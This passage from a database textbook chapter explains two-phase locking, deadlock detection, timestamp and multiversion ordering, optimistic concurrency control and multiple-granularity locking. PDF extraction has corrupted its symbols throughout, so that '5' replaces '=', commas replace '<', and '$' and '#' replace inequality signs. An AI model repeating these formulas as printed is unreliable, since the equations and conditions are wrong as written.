execution or when it terminates (aborts or commits). It is only when the exclusive
lock has been released that the effects of the write operation will be made visible
to other transactions.
In addition to these rules, some systems permit a transaction to issue a shared lock
on an item and then later to upgrade the lock to an exclusive lock. This in effect
allows a transaction to examine the data first and then decide whether it wishes to
M22_CONN3067_06_SE_C22.indd 683
10/06/14 10:42 AM
684
|
Chapter 22 Transaction Management
update it. If upgrading is not supported, a transaction must hold exclusive locks on
all data items that it may update at some time during the execution of the transaction, thereby potentially reducing the level of concurrency in the system. For the
same reason, some systems also permit a transaction to issue an exclusive lock and
then later to downgrade the lock to a shared lock.
Using locks in transactions, as described previously, does not guarantee serializability of schedules by themselves, as Example 22.5 shows.
Example 22.5
Incorrect locking schedule
Consider again the two transactions shown in Figure 22.8. A valid schedule that may be
employed using the previous locking rules is:
S 5 {write_lock(T9, balx), read(T9, balx), write(T9, balx), unlock(T9, balx),
write_lock(T10, balx), read(T10, balx), write(T10, balx), unlock(T10, balx),
write_lock(T10, baly), read(T10, baly), write(T10, baly), unlock(T10, baly),
commit(T10), write_lock(T9, baly), read(T9, baly), write(T9, baly),
unlock(T9, baly), commit(T9)}
If, prior to execution, balx 5 100, baly 5 400, the result should be balx 5 220, baly 5 330,
if T9 executes before T10, or balx 5 210 and baly 5 340, if T10 executes before T9.
However, the result of executing schedule S would give balx 5 220 and baly 5 340. (S is
not a serializable schedule.)
The problem in this example is that the schedule releases the locks that are held
by a transaction as soon as the associated read/write is executed and that lock item
(say balx) no longer needs to be accessed. However, the transaction itself is locking
other items (baly), after it releases its lock on balx. Although this may seem to allow
greater concurrency, it permits transactions to interfere with one another, resulting
in the loss of total isolation and atomicity.
To guarantee serializability, we must follow an additional protocol concerning
the positioning of the lock and unlock operations in every transaction. The bestknown protocol is two-phase locking (2PL).
Two-phase locking (2PL)
2PL
A transaction follows the two-phase locking protocol if all locking operations precede the first unlock operation in the transaction.
According to the rules of this protocol, every transaction can be divided into two
phases: first a growing phase, in which it acquires all the locks needed but cannot
release any locks, and then a shrinking phase, in which it releases its locks but
cannot acquire any new locks. There is no requirement that all locks be obtained
simultaneously. Normally, the transaction acquires some locks, does some processing, and goes on to acquire additional locks as needed. However, it never releases
any lock until it has reached a stage where no new locks are needed. The rules are:
M22_CONN3067_06_SE_C22.indd 684
10/06/14 10:42 AM
22.2 Concurrency Control
|
685
• A transaction must acquire a lock on an item before operating on the item. The
lock may be read or write, depending on the type of access needed.
• Once the transaction releases a lock, it can never acquire any new locks.
If upgrading of locks is allowed, upgrading can take place only during the growing
phase and may require that the transaction wait until another transaction releases
a shared lock on the item. Downgrading can take place only during the shrinking
phase. We now look at how two-phase locking is used to resolve the three problems
identified in Section 22.2.1.
Example 22.6
Preventing the lost update problem using 2PL
A solution to the lost update problem is shown in Figure 22.15. To prevent the lost
update problem occurring, T2 first requests an exclusive lock on balx. It can then
proceed to read the value of balx from the database, increment it by £100, and write
the new value back to the database. When T1 starts, it also requests an exclusive lock
on balx. However, because the data item balx is currently exclusively locked by T2, the
request is not immediately granted and T1 has to wait until the lock is released by T2.
This occurs only once the commit of T2 has been completed.
Figure 22.15 Preventing the lost update problem.
Example 22.7
Preventing the uncommitted dependency problem using 2PL
A solution to the uncommitted dependency problem is shown in Figure 22.16. To
prevent this problem occurring, T4 first requests an exclusive lock on balx. It can then
proceed to read the value of balx from the database, increment it by £100, and write the
new value back to the database. When the rollback is executed, the updates of transaction T4 are undone and the value of balx in the database is returned to its original value
of £100. When T3 starts, it also requests an exclusive lock on balx. However, because
the data item balx is currently exclusively locked by T4, the request is not immediately
granted and T3 must wait until the lock is released by T4. This occurs only when the
rollback of T4 has been completed.
M22_CONN3067_06_SE_C22.indd 685
10/06/14 10:42 AM
686
|
Chapter 22 Transaction Management
Figure 22.16 Preventing the uncommitted dependency problem.
Example 22.8
Preventing the inconsistent analysis problem using 2PL
A solution to the inconsistent analysis problem is shown in Figure 22.17. To prevent
this problem from occurring, T5 must precede its reads by exclusive locks, and T6 must
precede its reads with shared locks. Therefore, when T5 starts, it requests and obtains
an exclusive lock on balx. Now, when T6 tries to share lock balx, the request is not immediately granted and T6 has to wait until the lock is released, which is when T5 commits.
Figure 22.17 Preventing the inconsistent analysis problem.
It can be proved that if every transaction in a schedule follows the two-phase
locking protocol, then the schedule is guaranteed to be conflict serializable
(Eswaran et al., 1976). However, although the two-phase locking protocol guarantees
M22_CONN3067_06_SE_C22.indd 686
10/06/14 10:42 AM
22.2 Concurrency Control
|
687
serializability, problems can occur with the interpretation of when locks can be
released, as the next example shows.
Example 22.9
Cascading rollback
Consider a schedule consisting of the three transactions shown in Figure 22.18, which
conforms to the two-phase locking protocol. Transaction T14 obtains an exclusive lock
on balx and then updates it using baly, which has been obtained with a shared lock, and
writes the value of balx back to the database before releasing the lock on balx. Transaction
T15 then obtains an exclusive lock on balx, reads the value of balx from the database,
updates it, and writes the new value back to the database before releasing the lock.
Finally, T16 share locks balx and reads it from the database. By now, T14 has failed and
has been rolled back. However, because T15 is dependent on T14 (it has read an item
that has been updated by T14), T15 must also be rolled back. Similarly, T16 is dependent
on T15, so it too must be rolled back. This situation, in which a single transaction leads
to a series of rollbacks, is called cascading rollback.
Figure 22.18 Cascading rollback with 2PL.
Cascading rollbacks are undesirable, because they potentially lead to the undoing of a significant amount of work. Clearly, it would be useful if we could design
protocols that prevent cascading rollbacks. One way to achieve this with two-phase
locking is to leave the release of all locks until the end of the transaction, as in the
previous examples. In this way, the problem illustrated here would not occur, as
T15 would not obtain its exclusive lock until after T14 had completed the rollback.
This is called rigorous 2PL. It can be shown that with rigorous 2PL, transactions
can be serialized in the order in which they commit. Another variant of 2PL, called
strict 2PL, holds only exclusive locks until the end of the transaction. Most database
systems implement one of these two variants of 2PL.
M22_CONN3067_06_SE_C22.indd 687
10/06/14 10:42 AM
688
|
Chapter 22 Transaction Management
Another problem with two-phase locking, which applies to all locking-based
schemes, is that it can cause deadlock, as transactions can wait for locks on data
items. If two transactions wait for locks on items held by the other, deadlock will
occur and the deadlock detection and recovery scheme described in the Section
22.2.4 will be needed. It is also possible for transactions to be in livelock, that is,
left in a wait state indefinitely, unable to acquire any new locks, although the DBMS
is not in deadlock. This can happen if the waiting algorithm for transactions is
unfair and does not take account of the time that transactions have been waiting.
To avoid livelock, a priority system can be used, whereby the longer a transaction
has to wait, the higher its priority, for example, a first-come-first-served queue can be
used for waiting transactions.
Concurrency control with index structures
Concurrency control for an index structure (see Appendix F) can be managed by
treating each page of the index as a data item and applying the two-phase locking
protocol described previously. However, because indexes are likely to be frequently
accessed—particularly the higher levels of trees (as searching occurs from the
root downwards)—this simple concurrency control strategy may lead to high lock
contention. Therefore, a more efficient locking protocol is required for indexes. If
we examine how tree-based indexes are traversed, we can make the following two
observations:
• The search path starts from the root and moves down to the leaf nodes of the
tree, but the search never moves back up the tree. Thus, once a lower-level node
has been accessed, the higher-level nodes in that path will not be used again.
• When a new index value (a key and a pointer) is being inserted into a leaf node,
then if the node is not full, the insertion will not cause changes to the higher-level
nodes. This suggests that we have to exclusively lock only the leaf node in such a
case, and exclusively lock higher-level nodes only if a node is full and must be split.
Based on these observations, we can derive the following locking strategy:
• For searches, obtain shared locks on nodes starting at the root and proceeding
down wards along the required path. Release the lock on a (parent) node once a
lock has been obtained on the child node.
• For insertions, a conservative approach would be to obtain exclusive locks on all
nodes as we descend the tree to the leaf node to be modified. This ensures that a
split in the leaf node can propagate all the way up the tree to the root. However,
if a child node is not full, the lock on the parent node can be released. A more
optimistic approach would be to obtain shared locks on all nodes as we descend
to the leaf node to be modified, where we obtain an exclusive lock on the leaf
node itself. If the leaf node has to split, we upgrade the shared lock on the parent
node to an exclusive lock. If this node also has to split, we continue to upgrade
the locks at the next higher level. In the majority of cases, a split is not required,
making this a better approach.
The technique of locking a child node and releasing the lock on the parent node if
possible is known as lock-coupling or crabbing. For further details on the performance of concurrency control algorithms for trees, the interested reader is referred
to Srinivasan and Carey (1991).
M22_CONN3067_06_SE_C22.indd 688
10/06/14 10:42 AM
22.2 Concurrency Control
|
689
Latches
DBMSs also support another type of lock called a latch, which is held for a much
shorter duration than a normal lock. A latch can be used before a page is read
from, or written to, disk to ensure that the operation is atomic. For example, a latch
would be obtained to write a page from the database buffers to disk, the page would
then be written to disk, and the latch immediately unset. As the latch is simply to
prevent conflict for this type of access, latches do not need to conform to the normal concurrency control protocol such as two-phase locking.
22.2.4 Deadlock
Deadlock
An impasse that may result when two (or more) transactions are
each waiting for locks to be released that are held by the other.
Figure 22.19 shows two transactions, T17 and T18, that are deadlocked because each
is waiting for the other to release a lock on an item it holds. At time t2, transaction
T17 requests and obtains an exclusive lock on item balx and at time t3 transaction
T18 obtains an exclusive lock on item baly. Then at t6, T17 requests an exclusive lock
on item baly. Because T18 holds a lock on baly, transaction T17 waits. Meanwhile, at
time t7, T18 requests a lock on item balx, which is held by transaction T17. Neither
transaction can continue, because each is waiting for a lock it cannot obtain until the
other completes. Once deadlock occurs, the applications involved cannot resolve
the problem. Instead, the DBMS has to recognize that deadlock exists and break
the deadlock in some way.
Unfortunately, there is only one way to break deadlock: abort one or more of the
transactions. This usually involves undoing all the changes made by the aborted
transaction(s). In Figure 22.19, we may decide to abort transaction T18. Once this is
complete, the locks held by transaction T18 are released and T17 is able to continue
again. Deadlock should be transparent to the user, so the DBMS should automatically restart the aborted transaction(s). However, in practice the DBMS cannot restart
the aborted transaction since it is unaware of the transaction logic even if it was aware
of the transaction history (unless there is no user input in the transaction or the input is
not a function of the database state).
Figure 22.19
Deadlock
between two
transactions.
M22_CONN3067_06_SE_C22.indd 689
10/06/14 10:42 AM
690
|
Chapter 22 Transaction Management
There are three general techniques for handling deadlock: timeouts, deadlock
prevention, and deadlock detection and recovery. With timeouts, the transaction
that has requested a lock waits for at most a specified period of time. Using
deadlock prevention, the DBMS looks ahead to determine if a transaction would
cause deadlock, and never allows deadlock to occur. Using deadlock detection and
recovery, the DBMS allows deadlock to occur but recognizes occurrences of deadlock and breaks them. Because it is more difficult to prevent deadlock than to use
timeouts or test for deadlock and break it when it occurs, systems generally avoid
the deadlock prevention method.
Timeouts
A simple approach to deadlock prevention is based on lock timeouts. In this approach, a
transaction that requests a lock will wait for only a system-defined period of time. If the
lock has not been granted within this period, the lock request times out. In this case,
the DBMS assumes that the transaction may be deadlocked, even though it may not
be, and it aborts and automatically restarts the transaction. This is a very simple and
practical solution to deadlock prevention that is used by several commercial DBMSs.
Deadlock prevention
Another possible approach to deadlock prevention is to order transactions using
transaction timestamps, which we discuss in Section 22.2.5. Two algorithms have been
proposed by Rosenkrantz et al. (1978). One algorithm, Wait-Die, allows only an older
transaction to wait for a younger one, otherwise the transaction is aborted (dies) and
restarted with the same timestamp, so that eventually it will become the oldest active
transaction and will not die. The second algorithm, Wound-Wait, uses a symmetrical
approach: only a younger transaction can wait for an older one. If an older transaction
requests a lock held by a younger one, the younger one is aborted (wounded).
A variant of 2PL, called conservative 2PL, can also be used to prevent deadlock.
In conservative 2PL, a transaction obtains all its locks when it begins, or it waits
until all the locks are available. This protocol has the advantage that if lock
contention is heavy, the time that locks are held is reduced because transactions
are never blocked and therefore never have to wait for locks. On the other hand,
if lock contention is low then locks are held longer under this protocol. Further,
the overhead for setting locks is high, because all the locks must be obtained and
released all at once. Thus, if a transaction fails to obtain one lock it must release all
the current locks it has obtained and start the lock process again. From a practical
perspective, a transaction may not know at the start which locks it may actually
need and, therefore, may have to set more locks than is required. As a result, this
protocol is not used in practice.
Deadlock detection
Deadlock detection is usually handled by the construction of a wait-for graph
(WFG) that shows the transaction dependencies; that is, transaction Ti is dependent
on Tj if transaction Tj holds the lock on a data item that Ti is waiting for. The WFG
is a directed graph G 5 (N, E) that consists of a set of nodes N and a set of directed
edges E, which is constructed as follows:
M22_CONN3067_06_SE_C22.indd 690
10/06/14 10:42 AM
22.2 Concurrency Control
|
691
Figure 22.20
WFG with a
cycle showing
deadlock
between two
transactions.
• Create a node for each transaction.
• Create a directed edge Ti ® Tj, if transaction Ti is waiting to lock an item that is
currently locked by Tj.
Deadlock exists if and only if the WFG contains a cycle (Holt, 1972). Figure 22.20
shows the WFG for the transactions in Figure 22.19. Clearly, the graph has a cycle
in it (T17 ® T18 ® T17), so we can conclude that the system is in deadlock.
Frequency of deadlock detection
Because a cycle in the wait-for graph is a necessary and sufficient condition for
deadlock to exist, the deadlock detection algorithm generates the WFG at regular
intervals and examines it for a cycle. The choice of time interval between executions of the algorithm is important. If the interval chosen is too small, deadlock
detection will add considerable overhead; if the interval is too large, deadlock
may not be detected for a long period. Alternatively, a dynamic deadlock detection algorithm could start with an initial interval size. Each time no deadlock is
detected, the detection interval could be increased, for example, to twice the previous interval, and each time deadlock is detected, the interval could be reduced,
for example, to half the previous interval, subject to some upper and lower limits.
Recovery from deadlock detection
As we mentioned previously, once deadlock has been detected the DBMS needs
to abort one or more of the transactions. There are several issues that need to be
considered:
(1) Choice of deadlock victim. In some circumstances, the choice of transactions to
abort may be obvious. However, in other situations, the choice may not be
so clear. In such cases, we would want to abort the transactions that incur the
minimum costs. This may take into consideration:
(a) how long the transaction has been running (it may be better to abort a
transaction that has just started rather than one that has been running for
some time);
(b) how many data items have been updated by the transaction (it would be better to abort a transaction that has made little change to the database rather
than one that has made significant changes to the database);
(c) how many data items the transaction is still to update (it would be better
to abort a transaction that has many changes still to make to the database
rather than one that has few changes to make). Unfortunately, this may not
be something that the DBMS would necessarily know.
M22_CONN3067_06_SE_C22.indd 691
10/06/14 10:42 AM
692
|
Chapter 22 Transaction Management
(2) How far to roll a transaction back. Having decided to abort a particular transaction, we have to decide how far to roll the transaction back. Clearly, undoing all
the changes made by a transaction is the simplest solution, although not necessarily the most efficient. It may be possible to resolve the deadlock by rolling
back only part of the transaction.
(3) Avoiding starvation. Starvation occurs when the same transaction is always chosen as the victim, and the transaction can never complete. Starvation is very
similar to livelock, mentioned in Section 22.2.3, which occurs when the concurrency control protocol never selects a particular transaction that is waiting for a
lock. The DBMS can avoid starvation by storing a count of the number of times
a transaction has been selected as the victim and using a different selection
criterion once this count reaches some upper limit.
22.2.5 Timestamping Methods
The use of locks, combined with the two-phase locking protocol, guarantees serializability of schedules. The order of transactions in the equivalent serial schedule is
based on the order in which the transactions lock the items they require. If a transaction needs an item that is already locked, it may be forced to wait until the item
is released. A different approach that also guarantees serializability uses transaction
timestamps to order transaction execution for an equivalent serial schedule.
Timestamp methods for concurrency control are quite different from locking methods. No locks are involved and therefore there can be no deadlock. Locking methods
generally prevent conflicts by making transactions wait. With timestamp methods, there
is no waiting: transactions involved in conflict are simply rolled back and restarted.
Timestamp
A unique identifier created by the DBMS that indicates the relative
starting time of a transaction.
Timestamps can be generated by simply using the system clock at the time the
transaction started, or, more normally, by incrementing a logical counter every
time a new transaction starts.
Timestamping
A concurrency control protocol that orders transactions in
such a way that older transactions, transactions with smaller
timestamps, get priority in the event of conflict.
With timestamping, if a transaction attempts to read or write a data item, then
the read or write is only allowed to proceed if the last update on that data item was
carried out by an older transaction. Otherwise, the transaction requesting the read/
write is restarted and given a new timestamp. New timestamps must be assigned
to restarted transactions to prevent their being continually aborted and restarted.
Without new timestamps, a transaction with an old timestamp might not be able to
commit owing to younger transactions having already committed.
In addition to timestamps for transactions, there are timestamps for data items.
Each data item contains a read_timestamp, giving the timestamp of the last transaction to read the item, and a write_timestamp, giving the timestamp of the last
transaction to write (update) the item. For a transaction T with timestamp ts(T), the
timestamp ordering protocol works as follows:
M22_CONN3067_06_SE_C22.indd 692
10/06/14 10:42 AM
22.2 Concurrency Control
|
693
(1) Transaction T issues a read(x).
(a) Transaction T asks to read an item (x) that has already been updated by a
younger (later) transaction, that is, ts(T) , write_timestamp(x). This means
that an earlier transaction is trying to read a value of an item that has been
updated by a later transaction. The earlier transaction is too late to read
the previous outdated value, and any other values it has acquired are likely
to be inconsistent with the updated value of the data item. In this situation,
transaction T must be aborted and restarted with a new (later) timestamp.
(b) Otherwise, ts(T) $ write_timestamp(x), and the read operation can proceed. We set read_timestamp(x) 5 max(ts(T), read_timestamp(x)).
(2) Transaction T issues a write(x).
(a) Transaction T asks to write an item (x) whose value has already been read by
a younger transaction, that is ts(T) , read_timestamp(x). This means that a
later transaction is already using the current value of the item and it would
be an error to update it now. This occurs when a transaction is late in doing
a write and a younger transaction has already read the old value or written
a new one. In this case, the only solution is to roll back transaction T and
restart it using a later timestamp.
(b) Transaction T asks to write an item (x) whose value has already been written
by a younger transaction, that is ts(T) , write_timestamp(x). This means
that transaction T is attempting to write an obsolete value of data item x.
Transaction T should be rolled back and restarted using a later timestamp.
(c) Otherwise, the write operation can proceed. We set write_timestamp(x) 5 ts(T).
This scheme, called basic timestamp ordering, guarantees that transactions are
conflict serializable, and the results are equivalent to a serial schedule in which the
transactions are executed in chronological order of the timestamps. In other words,
the results will be as if all of transaction 1 were executed, then all of transaction 2,
and so on, with no interleaving. However, basic timestamp ordering does not
guarantee recoverable schedules. Before we show how these rules can be used to
generate a schedule using timestamping, we first examine a slight variation to this
protocol that provides greater concurrency.
Thomas’s write rule
A modification to the basic timestamp ordering protocol that relaxes conflict serializability can be used to provide greater concurrency by rejecting obsolete write
operations (Thomas, 1979). The extension, known as Thomas’s write rule, modifies the checks for a write operation by transaction T as follows:
(a) Transaction T asks to write an item (x) whose value has already been read by
a younger transaction, that is, ts(T) , read_timestamp(x). As before, roll back
transaction T and restart it using a later timestamp.
(b) Transaction T asks to write an item (x) whose value has already been written by
a younger transaction, that is ts(T) , write_timestamp(x). This means that a later
transaction has already updated the value of the item, and the value that the
older transaction is writing must be based on an obsolete value of the item. In this
M22_CONN3067_06_SE_C22.indd 693
10/06/14 10:42 AM
694
|
Chapter 22 Transaction Management
case, the write operation can safely be ignored. This is sometimes known as the
ignore obsolete write rule, and allows greater concurrency.
(c) Otherwise, as before, the write operation can proceed. We set write_
timestamp(x) 5 ts(T).
The use of Thomas’s write rule allows schedules to be generated that would not
have been possible under the other concurrency protocols discussed in this section. For example, the schedule shown in Figure 22.10 is not conflict serializable:
the write operation on balx by transaction T11 following the write by T12 would be
rejected, and T11 would need to be rolled back and restarted with a new time-stamp.
In contrast, using Thomas’s write rule this view serializable schedule would be valid
without requiring any transactions to be rolled back.
We examine another timestamping protocol that is based on the existence of
multiple versions of each data item in the next section.
Example 22.10
Basic timestamp ordering
Three transactions are executing concurrently, as illustrated in Figure 22.21. Transaction
T19 has a timestamp of ts(T19), T20 has a timestamp of ts(T20), and T21 has a timestamp of
ts(T21), such that ts(T19) , ts(T20) , ts(T21). At time t8, the write by transaction T20 violates
the first write rule and so T20 is aborted and restarted at time t14. Also at time t14, the
write by transaction T19 can safely be ignored using the ignore obsolete write rule, as it
would have been overwritten by the write of transaction T21 at time t12.
Figure 22.21 Timestamping example.
M22_CONN3067_06_SE_C22.indd 694
10/06/14 10:42 AM
22.2 Concurrency Control
|
695
Figure 22.22
Comparison
of conflict
serializability (CS),
view serializability
(VS), two-phase
locking (2PL), and
timestamping (TS).
Comparison of methods
Figure 22.22 illustrates the relationship between conflict serializability (CS), view
serializability (VS), two-phase locking (2PL), and timestamping (TS). As can be
seen, view serializability encompasses the other three methods, conflict serializability encompasses 2PL and timestamping, and 2PL and timestamping overlap.
Note that in the last case that there are schedules common to both 2PL and
time-stamping, but there are also schedules that can be produced by 2PL but not
time-stamping, and vice versa.
22.2.6 Multiversion Timestamp Ordering
Versioning of data can also be used to increase concurrency, as different users may
work concurrently on different versions of the same object instead of having to
wait for each others’ transactions to complete. In the event that the work appears
faulty at any stage, it should be possible to roll back the work to some valid state.
Versions have been used as an alternative to the nested and multilevel concurrency control protocols that we discuss in Section 22.4 (for example, see Beech and
Mahbod, 1988; Chou and Kim, 1986, 1988). In this section we briefly examine one
concurrency control scheme that uses versions to increase concurrency based on
timestamps (Reed, 1978; 1983). In Section 22.5 we briefly discuss how Oracle uses
this scheme for concurrency control.
The basic timestamp ordering protocol discussed in the previous section assumes
that only one version of a data item exists, and so only one transaction can access a data
item at a time. This restriction can be relaxed if we allow multiple transactions to read
and write different versions of the same data item, and ensure that each transaction sees
a consistent set of versions for all the data items it accesses. In multiversion concurrency
control, each write operation creates a new version of a data item while retaining the
old version. When a transaction attempts to read a data item, the system selects the correct version of the data item according to the timestamp of the requesting transaction.
For each data item x, we assume that the database holds n versions x1, x2, . . . , xn. For
each version i, the system stores three values:
• the value of version xi;
• read_timestamp(xi), which is the largest timestamp of all transactions that have
successfully read version xi;
M22_CONN3067_06_SE_C22.indd 695
10/06/14 10:42 AM
696
|
Chapter 22 Transaction Management
• write_timestamp(xi), which is the timestamp of the transaction that created
version xi.
Let ts(T) be the timestamp of the current transaction. The multiversion timestamp
ordering protocol uses the following two rules to ensure serializability:
(1) Transaction T issues a write(x). If transaction T wishes to write data item x, we
must ensure that the data item has not been read already by some other transaction Tj such that ts(T) , ts(Tj). If we allow transaction T to perform this write
operation, then for serializability its change should be seen by Ti, but clearly Tj,
which has already read the value, will not see T’s change.
Thus, if version xj has the largest write timestamp of data item x that is less than
or equal to ts(T) (that is, write_timestamp(xj) # ts(T))) and read_timestamp(xj) .
ts(T), transaction T must be aborted and restarted with a new timestamp.
Otherwise, we create a new version xi of x and setread_timestamp(xi) 5
write_timestamp(xi) ts(T).
(2) Transaction T issues a read(x). If transaction T wishes to read data item x, we must
return the version xj that has the largest write timestamp of data item x that is
less than or equal to ts(T). In other words, return xj such that write_timestamp(xj)
# ts(T). Set the value of read_timestamp(xj) 5 max(ts(T), read_timestamp(xj)).
Note that with this protocol a read operation never fails.
Versions can be deleted once they are no longer required. To determine whether a
version is required, we find the timestamp of the oldest transaction in the system.
Then, for any two versions xi and xj of data item x with write timestamps less than
this oldest timestamp, we can delete the older version.
22.2.7 Optimistic Techniques
In some environments, conflicts between transactions are rare and the additional
processing required by locking or timestamping protocols is unnecessary for many
of the transactions. Optimistic techniques are based on the assumption that conflict is rare and that it is more efficient to allow transactions to proceed without
imposing delays to ensure serializability (Kung and Robinson, 1981). When a
transaction wishes to commit, a check is performed to determine whether conflict
has occurred. If there has been a conflict, the transaction must be rolled back and
restarted. Because the premise is that conflict occurs very infrequently, rollback will
be rare. The overhead involved in restarting a transaction may be considerable, as
it effectively means redoing the entire transaction. This could be tolerated only if
it happened very infrequently, in which case the majority of transactions will be
processed without being subjected to any delays. These techniques potentially allow
greater concurrency than traditional protocols, as no locking is required.
There are two or three phases to an optimistic concurrency control protocol,
depending on whether it is a read-only or an update transaction:
• Read phase. This extends from the start of the transaction until immediately
before the commit. The transaction reads the values of all data items it needs
from the database and stores them in local variables. Updates are applied to a
local copy of the data, not to the database itself.
M22_CONN3067_06_SE_C22.indd 696
10/06/14 10:42 AM
22.2 Concurrency Control
|
697
• Validation phase. This follows the read phase. Checks are performed to ensure
that serializability is not violated if the transaction updates are applied to the
database. For a read-only transaction, this consists of checking whether the data
values read are still the current values for the corresponding data items. If no
interference occurred, the transaction is committed. If interference occurred, the
transaction is aborted and restarted. For a transaction that has updates, validation consists of determining whether the current transaction leaves the database
in a consistent state, with serializability maintained. If not, the transaction is
aborted and needs to be restarted.
• Write phase. This follows the successful validation phase for update transactions.
During this phase, the updates made to the local copy are applied to the database.
The validation phase examines the reads and writes of transactions that may cause
interference. Each transaction T is assigned a timestamp at the start of its execution, start(T); one at the start of its validation phase, validation(T); and one at its
finish time, finish(T), including its write phase, if any. To pass the validation test,
one of the following must be true:
(1) All transactions S with earlier timestamps must have finished before transaction
T started; that is, finish(S) , start(T).
(2) If transaction T starts before an earlier one S finishes, then:
(a) the set of data items written by the earlier transaction are not the ones read
by the current transaction; and
(b) the earlier transaction completes its write phase before the current transaction enters its validation phase, that is, start(T) , finish(S) , validation(T).
Rule 2(a) guarantees that the writes of an earlier transaction are not read by the
current transaction; rule 2(b) guarantees that the writes are done serially, ensuring
no conflict.
Although optimistic techniques are very efficient when there are few conflicts,
they can result in the rollback of individual transactions. Note that the rollback
involves only a local copy of the data, so there are no cascading rollbacks, because
the writes have not actually reached the database. However, if the aborted transaction is of a long duration, valuable processing time will be lost, because the transaction must be restarted. If rollback occurs often, it is an indication that the optimistic
method is a poor choice for concurrency control in that particular environment.
22.2.8 Granularity of Data Items
Granularity
The size of data items chosen as the unit of protection by a concurrency control protocol.
All the concurrency control protocols that we have discussed assume that the database consists of a number of “data items,” without explicitly defining the term.
Typically, a data item is chosen to be one of the following, ranging from coarse to
fine, where fine granularity refers to small item sizes and coarse granularity refers
to large item sizes:
• the entire database;
• a file;
M22_CONN3067_06_SE_C22.indd 697
10/06/14 10:42 AM
698
|
Chapter 22 Transaction Management
• a page (sometimes called an area or database space—a section of physical disk in
which relations are stored);
• a record;
• a field value of a record.
The size or granularity of the data item that can be locked in a single operation
has a significant effect on the overall performance of the concurrency control algorithm. However, there are several tradeoffs that have to be considered in choosing
the data item size. We discuss these tradeoffs in the context of locking, although
similar arguments can be made for other concurrency control techniques.
Consider a transaction that updates a single tuple of a relation. The concurrency control algorithm might allow the transaction to lock only that single tuple,
in which case the granule size for locking is a single record. On the other hand,
it might lock the entire database, in which case the granule size is the entire database. In the second case, the granularity would prevent any other transactions from
executing until the lock is released. This would clearly be undesirable. On the other
hand, if a transaction updates 95% of the records in a file, then it would be more
efficient to allow it to lock the entire file rather than to force it to lock each record
separately. However, escalating the granularity from field or record to file may
increase the likelihood of deadlock occurring.
Thus, the coarser the data item size, the lower the degree of concurrency permitted. On the other hand, the finer the item size, the more locking information that
needs to be stored. The best item size depends upon the nature of the transactions.
If a typical transaction accesses a small number of records, it is advantageous to
have the data item granularity at the record level. On the other hand, if a transaction typically accesses many records of the same file, it may be better to have page
or file granularity so that the transaction considers all those records as one (or a
few) data items.
Some techniques have been proposed that have dynamic data item sizes. With
these techniques, depending on the types of transaction that are currently executing, the data item size may be changed to the granularity that best suits these transactions. Ideally, the DBMS should support mixed granularity with record, page,
and file-level locking. Some systems automatically upgrade locks from record or
page to file if a particular transaction is locking more than a certain percentage of
the records or pages in the file.
Hierarchy of granularity
We could represent the granularity of locks in a hierarchical structure where each
node represents data items of different sizes, as shown in Figure 22.23. Here, the
root node represents the entire database, the level 1 nodes represent files, the level
2 nodes represent pages, the level 3 nodes represent records, and the level 4 leaves
represent individual fields. Whenever a node is locked, all its descendants are also
locked. For example, if a transaction locks a page, Page2, all its records (Record1 and
Record2) as well as all their fields (Field1 and Field2) are also locked. If another transaction requests an incompatible lock on the same node, the DBMS clearly knows
that the lock cannot be granted.
If another transaction requests a lock on any of the descendants of the locked
node, the DBMS checks the hierarchical path from the root to the requested node
M22_CONN3067_06_SE_C22.indd 698
10/06/14 10:42 AM
22.2 Concurrency Control
|
699
Figure 22.23
Levels of locking.
to determine whether any of its ancestors are locked before deciding whether to
grant the lock. Thus, if the request is for an exclusive lock on record Record1, the
DBMS checks its parent (Page2), its grandparent (File2), and the database itself to
determine whether any of them are locked. When it finds that Page2 is already
locked, it denies the request.
Additionally, a transaction may request a lock on a node and a descendant of
the node is already locked. For example, if a lock is requested on File2, the DBMS
checks every page in the file, every record in those pages, and every field in those
records to determine whether any of them are locked.
Multiple-granularity locking
To reduce the searching involved in locating locks on descendants, the DBMS can
use another specialized locking strategy called multiple-granularity locking. This
strategy uses a new type of lock called an intention lock (Gray et al., 1975). When
any node is locked, an intention lock is placed on all the ancestors of the node.
Thus, if some descendant of File2 (in our example, Page2) is locked and a request
is made for a lock on File2, the presence of an intention lock on File2 indicates that
some descendant of that node is already locked.
M22_CONN3067_06_SE_C22.indd 699
10/06/14 10:42 AM
700
|
Chapter 22 Transaction Management
Table 22.1
IS
Lock compatibility table for multiple-granularity locking.
IS
IX
S
SIX
X
✓
✓
✓
✓
✗
IX
✓
✓
✗
✗
✗
S
✓
✗
✓
✗
✗
SIX
✓
✗
✗
✗
✗
x
✗
✗
✗
✗
✗
✓ 5 compatible, ✗ 5 incompatible
Intention locks may be either shared (S) or exclusive (X). An intention shared (IS)
lock conflicts only with an exclusive lock; an intention exclusive (IX) lock conflicts
with both a shared and an exclusive lock. In addition, a transaction can hold a
shared and intention exclusive (SIX) lock that is logically equivalent to holding both a
shared and an IX lock. A SIX lock conflicts with any lock that conflicts with either
a shared or IX lock; in other words, a SIX lock is compatible only with an IS lock.
The lock compatibility table for multiple-granularity locking is shown in Table 22.1.
To ensure serializability with locking levels, a two-phase locking protocol is used
as follows:
• No lock may be granted once any node has been unlocked.
• No node may be locked until its parent is locked by an intention lock.
• No node may be unlocked until all its descendants are unlocked.
In this way, locks are applied from the root down using intention locks until the
node requiring an actual read or exclusive lock is reached, and locks are released
from the bottom up. However, deadlock is still possible and must be handled as
discussed previously.
22.3
Database
recovery
Database Recovery
The process of restoring the database to a correct state in the event
of a failure.
At the start of this chapter we introduced the concept of database recovery as a
service that should be provided by the DBMS to ensure that the database is reliable
and remains in a consistent state in the presence of failures. In this context,
reliability refers to both the resilience of the DBMS to various types of failure and
its capability to recover from them. In this section we consider how this service can
be provided. To gain a better understanding of the potential problems we may
encounter in providing a reliable system, we start by examining the need for recovery and the types of failure that can occur in a database environment.
22.3.1 The Need for Recovery
The storage of data generally includes four different types of media with an
increasing degree of reliability: main memory, magnetic disk, magnetic tape,
M22_CONN3067_06_SE_C22.indd 700
10/06/14 10:42 AM
22.3 Database Recovery
|
701
and optical disk. Main memory is volatile storage that usually does not survive
system crashes. Magnetic disks provide online nonvolatile storage. Compared
with main memory, disks are more reliable and much cheaper, but slower by
three to four orders of magnitude. Magnetic tape is an offline nonvolatile
storage medium, which is far more reliable than disk and fairly inexpensive,
but slower, providing only sequential access. Optical disk is more reliable than
tape, generally cheaper, faster, and providing random access. Main memory
is also referred to as primary storage and disks and tape as secondary storage. Stable storage represents information that has been replicated in several
